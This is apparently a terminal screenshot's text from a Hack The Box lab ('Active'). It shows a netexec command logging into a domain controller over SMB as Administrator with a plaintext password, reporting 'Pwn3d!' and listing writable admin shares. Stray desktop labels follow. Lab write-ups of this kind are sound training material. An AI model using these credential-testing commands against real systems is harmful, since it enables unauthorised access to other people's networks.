 ┌──(kali㉿kali)-[~/Maquinas/HTB/active]
└─$ netexec smb 10.129.48.42 -u 'Administrator' -p 'Ticketmaster1968' --shares
SMB 10.129.48.42 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (doma
in:active.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.48.42 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.129.48.42 445 DC [*] Enumerated shares
SMB 10.129.48.42 445 DC Share Permissions Remark
SMB 10.129.48.42 445 DC ----- ----------- ------
SMB 10.129.48.42 445 DC ADMIN$ READ,WRITE Remote Admin
SMB 10.129.48.42 445 DC C$ READ,WRITE Default share
SMB 10.129.48.42 445 DC IPC$ Remote IPC
SMB 10.129.48.42 445 DC NETLOGON READ,WRITE Logon server share
SMB 10.129.48.42 445 DC Replication READ
SMB 10.129.48.42 445 DC SYSVOL READ,WRITE Logon server share
SMB 10.129.48.42 445 DC Users READ
Home
Music
Pictures
Videos
Trash